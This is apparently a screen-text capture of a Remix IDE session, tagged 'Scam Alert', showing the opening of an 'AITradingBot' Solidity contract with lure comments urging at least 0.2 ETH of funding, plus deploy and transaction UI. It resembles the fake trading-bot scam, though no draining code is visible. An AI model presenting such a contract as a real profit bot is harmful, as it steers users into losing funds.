 Extension: (MetaMask) - MetaM
Remix - Ethereum IDE
Contract Address 0xF246
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
AITRADINGBOT AT 0XF24...6C
Balance: 1 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.s
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchang
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {} undefined gas
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
0
Listen on all transactions
Filter with transaction hash or address
If the transaction failed for not having enough gas, try increasing the gas limit gently.
transact to AITradingBot.start pending ...
>
Your transaction was
submitted
View transaction
You may close this window anytime.
Close extension
TYLER
YOUNG
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enabled)